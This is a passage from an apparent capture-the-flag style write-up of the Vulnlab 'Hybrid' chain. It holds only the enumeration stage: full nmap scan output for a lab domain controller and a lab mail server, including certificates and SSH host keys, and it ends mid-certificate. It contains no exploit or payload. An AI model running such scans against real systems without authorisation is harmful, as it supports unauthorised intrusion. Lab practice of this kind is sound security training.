[Chain] Vulnlab Chain: Hybrid
Enumeration
dc01.hybrid.vl
Port Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
# Nmap 7.94SVN scan initiated Wed Feb 26 18:06:21 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN ports_165 -T4 -p- 10.10.129.165
Nmap scan report for 10.10.129.165
Host is up, received echo-reply ttl 127 (0.037s latency).
Scanned at 2025-02-26 18:06:21 CET for 280s
Not shown: 65518 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-02-26 17:09:29Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.hybrid.vl
| Issuer: commonName=hybrid-DC01-CA/domainComponent=hybrid
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-07-17T16:39:23
| Not valid after: 2025-07-17T16:39:23
| MD5: 4901:de71:cb50:f455:3fe3:23b1:2a87:0e2a
| SHA-1: 74dc:f402:f306:04f6:c39f:fb8f:a1bf:f9f1:76e6:60a9
| -----BEGIN CERTIFICATE-----
| MIIGITCCBQmgAwIBAgITaAAAAAMhBwzvzUyBnQAAAAAAAzANBgkqhkiG9w0BAQsF
| ADBFMRIwEAYKCZImiZPyLGQBGRYCdmwxFjAUBgoJkiaJk/IsZAEZFgZoeWJyaWQx
| FzAVBgNVBAMTDmh5YnJpZC1EQzAxLUNBMB4XDTI0MDcxNzE2MzkyM1oXDTI1MDcx
| NzE2MzkyM1owGTEXMBUGA1UEAxMOZGMwMS5oeWJyaWQudmwwggEiMA0GCSqGSIb3
| DQEBAQUAA4IBDwAwggEKAoIBAQDUCICCG672/dnDsRmJz932s5I8cZTm8qfwsRcl
| rKJGC8LxJSgVhJ+B2E1y/CxM5ygkEjijZG80NfvKQr8SfsZw9Gh6I1CmT36F2w8g
| CFRU20R283kCwEoXCkLIMj5fDyPTxswwdvMP7hiTpZVUUeevT7LiDi07bNOLunPr
| oTSVFakFXjwm+AkRaOK3ZZFrhvgJ9tnFvDlmBwkXw0y0sECColnDISW+mI3lLClw
| INA+7mrIM4SMZlbiL/c0Cn42UgGjsc0m8MOvwhAea7yz8UAs/iY98vOxxOS/EGs6
| pkOdg8cZePm/lEdK2KH3KgufnvXOOdAZG1cfwv0nrXdrzkH1AgMBAAGjggM0MIID
| MDAvBgkrBgEEAYI3FAIEIh4gAEQAbwBtAGEAaQBuAEMAbwBuAHQAcgBvAGwAbABl
| AHIwHQYDVR0lBBYwFAYIKwYBBQUHAwIGCCsGAQUFBwMBMA4GA1UdDwEB/wQEAwIF
| oDB4BgkqhkiG9w0BCQ8EazBpMA4GCCqGSIb3DQMCAgIAgDAOBggqhkiG9w0DBAIC
| AIAwCwYJYIZIAWUDBAEqMAsGCWCGSAFlAwQBLTALBglghkgBZQMEAQIwCwYJYIZI
| AWUDBAEFMAcGBSsOAwIHMAoGCCqGSIb3DQMHMB0GA1UdDgQWBBSsXskV8eVJztwp
| fk8D9Mzj83LUPzAfBgNVHSMEGDAWgBSriv371eQzi6gmdW0LhGxik4ETnjCBxwYD
| VR0fBIG/MIG8MIG5oIG2oIGzhoGwbGRhcDovLy9DTj1oeWJyaWQtREMwMS1DQSxD
| Tj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2
| aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWh5YnJpZCxEQz12bD9jZXJ0aWZpY2F0
| ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlzdHJpYnV0aW9u
| UG9pbnQwgb4GCCsGAQUFBwEBBIGxMIGuMIGrBggrBgEFBQcwAoaBnmxkYXA6Ly8v
| Q049aHlicmlkLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtleSUyMFNlcnZp
| Y2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9aHlicmlkLERDPXZs
| P2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0
| aG9yaXR5MDoGA1UdEQQzMDGgHwYJKwYBBAGCNxkBoBIEED6VnPjzDENFgnpeRVL5
| oNOCDmRjMDEuaHlicmlkLnZsME0GCSsGAQQBgjcZAgRAMD6gPAYKKwYBBAGCNxkC
| AaAuBCxTLTEtNS0yMS0zNDM2MDk5OTk5LTc1MTIwNzAzLTM2NzMxMTIzMzMtMTAw
| MDANBgkqhkiG9w0BAQsFAAOCAQEAIfqkxfkfi/ZTam7cTCD80FIwUPl3p36dMyDV
| Kg4vFoG7qID/hf+2ZRUjrv24IKePEUvUsIN1yXjT+TUAv8cpS7njDb5iBP7By4qM
| jSS9NasAZBaIo7aXQW7qy7KbK4WBPzbwnE4AXEua7LhGD3x8WcsZnfTcF8GJ69AW
| rkGvl5FMtR/QVl9j08Zrs1t7P3lP2SIpjxK1EBkl2/rjn9CZMd5DC6jBCviW+zst
| IcdRt9HF9ZA5FgsEBo6Npasse+Q6/qIjQ9cr4sACubf64BK9DYJc73m7Ke8GxXHf
| PpdXeMOh379O0Cv8WkUATro/jV6HmNzWPf6MD9mJoMuu4+bWiA==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: hybrid.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.hybrid.vl
| Issuer: commonName=hybrid-DC01-CA/domainComponent=hybrid
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-07-17T16:39:23
| Not valid after: 2025-07-17T16:39:23
| MD5: 4901:de71:cb50:f455:3fe3:23b1:2a87:0e2a
| SHA-1: 74dc:f402:f306:04f6:c39f:fb8f:a1bf:f9f1:76e6:60a9
| -----BEGIN CERTIFICATE-----
| MIIGITCCBQmgAwIBAgITaAAAAAMhBwzvzUyBnQAAAAAAAzANBgkqhkiG9w0BAQsF
| ADBFMRIwEAYKCZImiZPyLGQBGRYCdmwxFjAUBgoJkiaJk/IsZAEZFgZoeWJyaWQx
| FzAVBgNVBAMTDmh5YnJpZC1EQzAxLUNBMB4XDTI0MDcxNzE2MzkyM1oXDTI1MDcx
| NzE2MzkyM1owGTEXMBUGA1UEAxMOZGMwMS5oeWJyaWQudmwwggEiMA0GCSqGSIb3
| DQEBAQUAA4IBDwAwggEKAoIBAQDUCICCG672/dnDsRmJz932s5I8cZTm8qfwsRcl
| rKJGC8LxJSgVhJ+B2E1y/CxM5ygkEjijZG80NfvKQr8SfsZw9Gh6I1CmT36F2w8g
| CFRU20R283kCwEoXCkLIMj5fDyPTxswwdvMP7hiTpZVUUeevT7LiDi07bNOLunPr
| oTSVFakFXjwm+AkRaOK3ZZFrhvgJ9tnFvDlmBwkXw0y0sECColnDISW+mI3lLClw
| INA+7mrIM4SMZlbiL/c0Cn42UgGjsc0m8MOvwhAea7yz8UAs/iY98vOxxOS/EGs6
| pkOdg8cZePm/lEdK2KH3KgufnvXOOdAZG1cfwv0nrXdrzkH1AgMBAAGjggM0MIID
| MDAvBgkrBgEEAYI3FAIEIh4gAEQAbwBtAGEAaQBuAEMAbwBuAHQAcgBvAGwAbABl
| AHIwHQYDVR0lBBYwFAYIKwYBBQUHAwIGCCsGAQUFBwMBMA4GA1UdDwEB/wQEAwIF
| oDB4BgkqhkiG9w0BCQ8EazBpMA4GCCqGSIb3DQMCAgIAgDAOBggqhkiG9w0DBAIC
| AIAwCwYJYIZIAWUDBAEqMAsGCWCGSAFlAwQBLTALBglghkgBZQMEAQIwCwYJYIZI
| AWUDBAEFMAcGBSsOAwIHMAoGCCqGSIb3DQMHMB0GA1UdDgQWBBSsXskV8eVJztwp
| fk8D9Mzj83LUPzAfBgNVHSMEGDAWgBSriv371eQzi6gmdW0LhGxik4ETnjCBxwYD
| VR0fBIG/MIG8MIG5oIG2oIGzhoGwbGRhcDovLy9DTj1oeWJyaWQtREMwMS1DQSxD
| Tj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2
| aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWh5YnJpZCxEQz12bD9jZXJ0aWZpY2F0
| ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlzdHJpYnV0aW9u
| UG9pbnQwgb4GCCsGAQUFBwEBBIGxMIGuMIGrBggrBgEFBQcwAoaBnmxkYXA6Ly8v
| Q049aHlicmlkLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtleSUyMFNlcnZp
| Y2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9aHlicmlkLERDPXZs
| P2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0
| aG9yaXR5MDoGA1UdEQQzMDGgHwYJKwYBBAGCNxkBoBIEED6VnPjzDENFgnpeRVL5
| oNOCDmRjMDEuaHlicmlkLnZsME0GCSsGAQQBgjcZAgRAMD6gPAYKKwYBBAGCNxkC
| AaAuBCxTLTEtNS0yMS0zNDM2MDk5OTk5LTc1MTIwNzAzLTM2NzMxMTIzMzMtMTAw
| MDANBgkqhkiG9w0BAQsFAAOCAQEAIfqkxfkfi/ZTam7cTCD80FIwUPl3p36dMyDV
| Kg4vFoG7qID/hf+2ZRUjrv24IKePEUvUsIN1yXjT+TUAv8cpS7njDb5iBP7By4qM
| jSS9NasAZBaIo7aXQW7qy7KbK4WBPzbwnE4AXEua7LhGD3x8WcsZnfTcF8GJ69AW
| rkGvl5FMtR/QVl9j08Zrs1t7P3lP2SIpjxK1EBkl2/rjn9CZMd5DC6jBCviW+zst
| IcdRt9HF9ZA5FgsEBo6Npasse+Q6/qIjQ9cr4sACubf64BK9DYJc73m7Ke8GxXHf
| PpdXeMOh379O0Cv8WkUATro/jV6HmNzWPf6MD9mJoMuu4+bWiA==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
|_ssl-date: 2025-02-26T17:10:58+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=dc01.hybrid.vl
| Issuer: commonName=dc01.hybrid.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-02-25T17:06:00
| Not valid after: 2025-08-27T17:06:00
| MD5: 2a31:002e:2fef:1626:68a0:8228:c0f0:6e19
| SHA-1: 184d:cca5:0cce:d995:0b8e:9966:333a:bc2f:9e01:8f6c
| -----BEGIN CERTIFICATE-----
| MIIC4DCCAcigAwIBAgIQHFNfJdCfB5NJlChN6HV6MTANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDEw5kYzAxLmh5YnJpZC52bDAeFw0yNTAyMjUxNzA2MDBaFw0yNTA4
| MjcxNzA2MDBaMBkxFzAVBgNVBAMTDmRjMDEuaHlicmlkLnZsMIIBIjANBgkqhkiG
| 9w0BAQEFAAOCAQ8AMIIBCgKCAQEApP7RCznv63lDxEbupogwQbZSrVNRS+rfN8MP
| 0XDqtwQR/eagHKSLH55kdTXEBdYxDLhmM0JzavuEis7X4NnvFSrifVbO6kdbFAXS
| OrSMy/rvW2THxvDLHPtQfNBvn0C0+kiaullqZ63Qv+fRr3f7QoZJdvjXHsj0gH8V
| mpIzMFqssPptWWWUsbF/37oh9QY/yHDiT1r50jpLPzlorwQnur3sh+65C900qFK7
| lKadyPlyFf/drjYlnV9NlpZ55BjcSGjyzsmrazuVk2lgk8oc/8XiyC8KemUyyDxd
| dAeS7TXFGdD4UNKEfi4jO/PsyE5MKIh2bfLeX0S4H9LKTRhzcQIDAQABoyQwIjAT
| BgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQELBQAD
| ggEBAJ8drxZZY/6OSZOnwEhQZaiIZZCrS1zlkk27EsYlI+mx7MGKKSYw2kMhx/qK
| r7Krfvuf2VXWwByyyjdddHnViibmoPd5AlSGKA1uKpxwxHZIN7NrCZ5T9iyuEI3X
| +bsgadxxKiEsX6nTJrB1yx+ytYkD7U2QRGoqjzZrVXfHZIsnOt9ocd2Pb40UtYTy
| n9dMN8U7RfWU/ydZq8US16KWN/Sgwrxe8yZDqJKHIcTUI46JfEzeI63Y9Z4v2mjr
| xWiXvW2D6LkZVRBPiO+iIn7bKMZikKp2H3NX1uccinaAuaWh3wryKpY8wEE+9VUV
| RGa+btH88U8fPtnXCkfeh2WkJGE=
|_-----END CERTIFICATE-----
| rdp-ntlm-info:
| Target_Name: HYBRID
| NetBIOS_Domain_Name: HYBRID
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: hybrid.vl
| DNS_Computer_Name: dc01.hybrid.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-02-26T17:10:18+00:00
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
52117/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
52138/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
52143/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
52161/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-time:
| date: 2025-02-26T17:10:23
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 47687/tcp): CLEAN (Timeout)
| Check 2 (port 20499/tcp): CLEAN (Timeout)
| Check 3 (port 43758/udp): CLEAN (Timeout)
| Check 4 (port 38647/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Feb 26 18:11:01 2025 -- 1 IP address (1 host up) scanned in 279.51 seconds
mail01.hybrid.vl
Port Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
# Nmap 7.94SVN scan initiated Wed Feb 26 18:06:46 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN ports_166 -T4 -p- 10.10.129.166
Increasing send delay for 10.10.129.166 from 5 to 10 due to 11 out of 11 dropped probes since last increase.
Warning: 10.10.129.166 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.129.166
Host is up, received reset ttl 63 (0.036s latency).
Scanned at 2025-02-26 18:06:47 CET for 387s
Not shown: 65405 closed tcp ports (reset), 115 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 60:bc:22:26:78:3c:b4:e0:6b:ea:aa:1e:c1:62:5d:de (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLl+dlYZiceVG9g/8U0XSs4cWJ/6msyXPI/mORr9T9i4oQA66eYZSYwrxEwYwDZvrhXu7foZtEdeu3u6uSUnl4k=
| 256 a3:b5:d8:61:06:e6:3a:41:88:45:e3:52:03:d2:23:1b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILJyLrRGDcNfa9bQg1dhsV/CPQapLeRxpWJDUOQ+MI1c
25/tcp open smtp syn-ack ttl 63 Postfix smtpd
|_smtp-commands: mail01.hybrid.vl, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, AUTH PLAIN LOGIN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, CHUNKING
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Redirecting...
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.18.0 (Ubuntu)
110/tcp open pop3 syn-ack ttl 63 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: CAPA RESP-CODES SASL TOP AUTH-RESP-CODE STLS UIDL PIPELINING
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Issuer: commonName=mail01
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-06-17T13:20:17
| Not valid after: 2033-06-14T13:20:17
| MD5: 3837:2b81:2fb1:6f03:4360:25b4:d26b:db29
| SHA-1: 61c2:4002:71ff:7850:e0da:4a5a:e256:e7df:666b:b008
| -----BEGIN CERTIFICATE-----
| MIIC7zCCAdegAwIBAgIUedZ17X/hfmEHbL/5XhzjqpcgKXMwDQYJKoZIhvcNAQEL
| BQAwETEPMA0GA1UEAwwGbWFpbDAxMB4XDTIzMDYxNzEzMjAxN1oXDTMzMDYxNDEz
| MjAxN1owETEPMA0GA1UEAwwGbWFpbDAxMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
| MIIBCgKCAQEA7KJGc6+jiYJX87ZDl6hRivaNxkkB+FnQnD+enOThIFBzDGcWRVMJ
| P8sSPk4EYn/AF18TybWBILhO/Kbp3VHg8+D7mA74+hnBWLhbR7rHJglzrDYFBw1S
| eIKuGUovPnhHstsRjCwl5QssCx0usct6Co7yOHC78+UL3Pl5xCK1BZb4RIy1WNdY
| uVUemjgJZbTYH29II7A+3Wz/CWSdKs2/TbDkl/pPZL7BOTeaOlODaEv8SHUHzesW
| WhLXvQJF6QLsTCehbG/dtw2DmlJlkFJqbynmUima6KdRZ19bciFQ/F48QQFXI/G5
| YBb/z2yeZteCSpHH5W0VgZl2Y7wemt4VgwIDAQABoz8wPTAJBgNVHRMEAjAAMBEG
| A1UdEQQKMAiCBm1haWwwMTAdBgNVHQ4EFgQUXlqHovmZ7vSu3ET4kKbPxzEV2yQw
| DQYJKoZIhvcNAQELBQADggEBALKdnSTaHc2eh0wfkxlmWv9Yxf64AJ3bpsup/aOk
| MZbx/jV+L6p5EzrfdirrITD4rSYUod6o5MUGR55KKDgy+FFqIe/HsBZBX5WPEGBm
| SdHkYDCVXOppH7Iup9M4t3TD/J80om1B/2RHL6gGrBS+KPpoFFc8DrHzUwqiQCQq
| sjuIf/ecUGgC1NEqIxpq/Ne+9p9U2H2kUzlyAOWB4sN4C1mytfoii30UR8dIYP+S
| ku8fWDu2aNkTcQy4Yz58/EEHWWtM6zwt1c2Q7d6S03K/D1B2KrIUA4XiL+hfWSpx
| tGEpCk8wfgHS3k8bozv23NQV53OmOdL7Tvx/jDbRgxLND10=
|_-----END CERTIFICATE-----
111/tcp open rpcbind syn-ack ttl 63 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 37971/tcp mountd
| 100005 1,2,3 47547/tcp6 mountd
| 100005 1,2,3 49204/udp mountd
| 100005 1,2,3 58622/udp6 mountd
| 100021 1,3,4 33202/udp6 nlockmgr
| 100021 1,3,4 40689/tcp6 nlockmgr
| 100021 1,3,4 42003/tcp nlockmgr
|_ 100021 1,3,4 44149/udp nlockmgr
143/tcp open imap syn-ack ttl 63 Dovecot imapd (Ubuntu)
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Issuer: commonName=mail01
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-06-17T13:20:17
| Not valid after: 2033-06-14T13:20:17
| MD5: 3837:2b81:2fb1:6f03:4360:25b4:d26b:db29
| SHA-1: 61c2:4002:71ff:7850:e0da:4a5a:e256:e7df:666b:b008
| -----BEGIN CERTIFICATE-----
| MIIC7zCCAdegAwIBAgIUedZ17X/hfmEHbL/5XhzjqpcgKXMwDQYJKoZIhvcNAQEL
| BQAwETEPMA0GA1UEAwwGbWFpbDAxMB4XDTIzMDYxNzEzMjAxN1oXDTMzMDYxNDEz
| MjAxN1owETEPMA0GA1UEAwwGbWFpbDAxMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
| MIIBCgKCAQEA7KJGc6+jiYJX87ZDl6hRivaNxkkB+FnQnD+enOThIFBzDGcWRVMJ
| P8sSPk4EYn/AF18TybWBILhO/Kbp3VHg8+D7mA74+hnBWLhbR7rHJglzrDYFBw1S
| eIKuGUovPnhHstsRjCwl5QssCx0usct6Co7yOHC78+UL3Pl5xCK1BZb4RIy1WNdY
| uVUemjgJZbTYH29II7A+3Wz/CWSdKs2/TbDkl/pPZL7BOTeaOlODaEv8SHUHzesW
| WhLXvQJF6QLsTCehbG/dtw2DmlJlkFJqbynmUima6KdRZ19bciFQ/F48QQFXI/G5
| YBb/z2yeZteCSpHH5W0VgZl2Y7wemt4VgwIDAQABoz8wPTAJBgNVHRMEAjAAMBEG
| A1UdEQQKMAiCBm1haWwwMTAdBgNVHQ4EFgQUXlqHovmZ7vSu3ET4kKbPxzEV2yQw
| DQYJKoZIhvcNAQELBQADggEBALKdnSTaHc2eh0wfkxlmWv9Yxf64AJ3bpsup/aOk
| MZbx/jV+L6p5EzrfdirrITD4rSYUod6o5MUGR55KKDgy+FFqIe/HsBZBX5WPEGBm
| SdHkYDCVXOppH7Iup9M4t3TD/J80om1B/2RHL6gGrBS+KPpoFFc8DrHzUwqiQCQq
| sjuIf/ecUGgC1NEqIxpq/Ne+9p9U2H2kUzlyAOWB4sN4C1mytfoii30UR8dIYP+S
| ku8fWDu2aNkTcQy4Yz58/EEHWWtM6zwt1c2Q7d6S03K/D1B2KrIUA4XiL+hfWSpx
| tGEpCk8wfgHS3k8bozv23NQV53OmOdL7Tvx/jDbRgxLND10=
|_-----END CERTIFICATE-----
|_imap-capabilities: LOGIN-REFERRALS STARTTLS have LITERAL+ SASL-IR capabilities listed OK ID IMAP4rev1 ENABLE IDLE Pre-login LOGINDISABLEDA0001 post-login more
|_ssl-date: TLS randomness does not represent time
587/tcp open smtp syn-ack ttl 63 Postfix smtpd
|_smtp-commands: mail01.hybrid.vl, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, AUTH PLAIN LOGIN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, CHUNKING
993/tcp open ssl/imap syn-ack ttl 63 Dovecot imapd (Ubuntu)
|_ssl-date: TLS randomness does not represent time
|_imap-capabilities: LOGIN-REFERRALS LITERAL+ have AUTH=LOGINA0001 SASL-IR capabilities OK AUTH=PLAIN ID IMAP4rev1 ENABLE IDLE Pre-login listed post-login more
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Issuer: commonName=mail01
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-06-17T13:20:17
| Not valid after: 2033-06-14T13:20:17
| MD5: 3837:2b81:2fb1:6f03:4360:25b4:d26b:db29
| SHA-1: 61c2:4002:71ff:7850:e0da:4a5a:e256:e7df:666b:b008
| -----BEGIN CERTIFICATE-----
| MIIC7zCCAdegAwIBAgIUedZ17X/hfmEHbL/5XhzjqpcgKXMwDQYJKoZIhvcNAQEL
| BQAwETEPMA0GA1UEAwwGbWFpbDAxMB4XDTIzMDYxNzEzMjAxN1oXDTMzMDYxNDEz
| MjAxN1owETEPMA0GA1UEAwwGbWFpbDAxMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
| MIIBCgKCAQEA7KJGc6+jiYJX87ZDl6hRivaNxkkB+FnQnD+enOThIFBzDGcWRVMJ
| P8sSPk4EYn/AF18TybWBILhO/Kbp3VHg8+D7mA74+hnBWLhbR7rHJglzrDYFBw1S
| eIKuGUovPnhHstsRjCwl5QssCx0usct6Co7yOHC78+UL3Pl5xCK1BZb4RIy1WNdY
| uVUemjgJZbTYH29II7A+3Wz/CWSdKs2/TbDkl/pPZL7BOTeaOlODaEv8SHUHzesW
| WhLXvQJF6QLsTCehbG/dtw2DmlJlkFJqbynmUima6KdRZ19bciFQ/F48QQFXI/G5
| YBb/z2yeZteCSpHH5W0VgZl2Y7wemt4VgwIDAQABoz8wPTAJBgNVHRMEAjAAMBEG
| A1UdEQQKMAiCBm1haWwwMTAdBgNVHQ4EFgQUXlqHovmZ7vSu3ET4kKbPxzEV2yQw
| DQYJKoZIhvcNAQELBQADggEBALKdnSTaHc2eh0wfkxlmWv9Yxf64AJ3bpsup/aOk
| MZbx/jV+L6p5EzrfdirrITD4rSYUod6o5MUGR55KKDgy+FFqIe/HsBZBX5WPEGBm
| SdHkYDCVXOppH7Iup9M4t3TD/J80om1B/2RHL6gGrBS+KPpoFFc8DrHzUwqiQCQq
| sjuIf/ecUGgC1NEqIxpq/Ne+9p9U2H2kUzlyAOWB4sN4C1mytfoii30UR8dIYP+S
| ku8fWDu2aNkTcQy4Yz58/EEHWWtM6zwt1c2Q7d6S03K/D1B2KrIUA4XiL+hfWSpx
| tGEpCk8wfgHS3k8bozv23NQV53OmOdL7Tvx/jDbRgxLND10=
|_-----END CERTIFICATE-----
995/tcp open ssl/pop3 syn-ack ttl 63 Dovecot pop3d
|_pop3-capabilities: CAPA RESP-CODES SASL(PLAIN LOGIN) TOP USER AUTH-RESP-CODE UIDL PIPELINING
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mail01
| Subject Alternative Name: DNS:mail01
| Issuer: commonName=mail01
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-06-17T13:20:17
| Not valid after: 2033-06-14T13:20:17
| MD5: 3837:2b81:2fb1:6f03:4360:25b4:d26b:db29
| SHA-1: 61c2:4002:71ff:7850:e0da:4a5a:e256:e7df:666b:b008
| -----BEGIN CERTIFICATE-----
| MIIC7zCCAdegAwIBAgIUedZ17X/hfmEHbL/5XhzjqpcgKXMwDQYJKoZIhvcNAQEL
| BQAwETEPMA0GA1UEAwwGbWFpbDAxMB4XDTIzMDYxNzEzMjAxN1oXDTMzMDYxNDEz
| MjAxN1owETEPMA0GA1UEAwwGbWFpbDAxMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
| MIIBCgKCAQEA7KJGc6+jiYJX87ZDl6hRivaNxkkB+FnQnD+enOThIFBzDGcWRVMJ
| P8sSPk4EYn/AF18TybWBILhO/Kbp3VHg8+D7mA74+hnBWLhbR7rHJglzrDYFBw1S
| eIKuGUovPnhHstsRjCwl5QssCx0usct6Co7yOHC78+UL3Pl5xCK1BZb4RIy1WNdY
| uVUemjgJZbTYH29II7A+3Wz/CWSdKs2/TbDkl/pPZL7BOTeaOlODaEv8SHUHzesW
| WhLXvQJF6QLsTCehbG/dtw2DmlJlkFJqbynmUima6KdRZ19bciFQ/F48QQFXI/G5
| YBb/z2yeZteCSpHH5W0VgZl2Y7wemt4VgwIDAQABoz8wPTAJBgNVHRMEAjAAMBEG
| A1UdEQQKMAiCBm1haWwwMTAdBgNVHQ4EFgQUXlqHovmZ7vSu3ET4kKbPxzEV2yQw
